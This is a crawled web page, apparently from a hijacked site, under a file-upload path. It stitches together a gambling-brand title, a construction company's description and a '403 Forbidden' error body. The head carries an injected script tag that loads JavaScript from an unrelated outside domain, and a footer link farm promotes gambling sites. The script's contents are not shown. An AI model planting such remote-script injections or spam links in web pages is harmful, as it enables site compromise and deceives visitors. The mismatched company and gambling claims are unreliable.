

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.groupekineconcept.com/userfiles/file/deistvie_afrodiziaka_na_zhenshchin8664.xml
body_size: 1174
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>九游j9官方网站_九游（中国）</title>
<meta content="九游j9官方网站,九游（中国）,九游j9官方网站" name="keywords"/>
<meta content="九游j9官方网站位于南京市建邺区，是一家独立法人资格的有限责任公司，注册资金2000万元，公司拥有雄厚的技术力量，专业的施工队伍及先进的机械设备。公司现今拥有工程技术和管理人员40多名，其中：本科学历25人，研究生5人，博士生1人。具有中高级专业技术职称的工程技术人员20人，技术核心包括特聘的一级注册建造师5名，二级建造师10名，工程师10人，专业设计工程师6人。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/userfiles/file/deistvie_afrodiziaka_na_zhenshchin8664.xml</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-uc2-pool601-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/04 21:23:11</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.theapplebinfarmmarket.com">千亿官网注册</a> | <a href="http://www.yuyuezw.com">ky网页版</a> | <a href="http://www.hlull.com">新利电子</a> | <a href="http://www.peipeijia.com">球盟会入口</a> | <a href="http://www.songairen.com">中欧注册</a> | <a href="http://www.larnacatours.com">球盟会在线</a> | <a href="http://www.abcdproduction.com">江南注册大厅</a> | <a href="http://www.baolinhshop.com">冠亚官网</a> | <a href="http://www.websiteforbeginners.com">华体会足球</a> | 
</div>
</body>
</html>
